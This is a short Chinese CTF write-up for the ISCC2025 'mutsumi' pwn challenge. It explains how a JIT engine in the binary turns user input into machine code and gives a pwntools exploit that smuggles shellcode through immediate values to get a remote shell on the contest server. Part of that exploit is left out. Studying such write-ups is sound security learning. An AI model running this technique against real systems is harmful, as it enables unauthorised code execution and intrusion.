ISCC2025 WriteUp 提交模板
吊椅宝宝赚钱养小猫+习翼+1962389612@qq.com

PWN+mutsumi

解题思路
通过 mutsumi_jit 函数解析⽤⼾输⼊的指令⽣成机器码并通过 run_vm 执⾏
实现了一个简单的 JT 引擎，通过传入指定的参数来进行编码




Exp
from pwn import *

binary = "./attachment-33"
ip = "101.200.155.151"
port = 12800

def send_imm(p, value):
p.sendline(b'saki ido')
p.sendline(str(value).encode())

def stop_exed(p):
p.sendline(b'saki stop')

def exp(p):
p.recvuntil(b"Mutsumi wants to move saki, come to help her")
# 构建shellcode的各个部分
send_imm(p, 1)
send_imm(p, 0x6873bf66)
send_imm(p, 1)
send_imm(p, 0x10e7c148)
# 中间省略重复的send_imm调用...
send_imm(p, 1)
send_imm(p, 0x050f)
send_imm(p, 1)
stop_exed(p)
p.interactive()

def main():
p = remote(ip, port)
exp(p)

if __name__ == "__main__":
main()

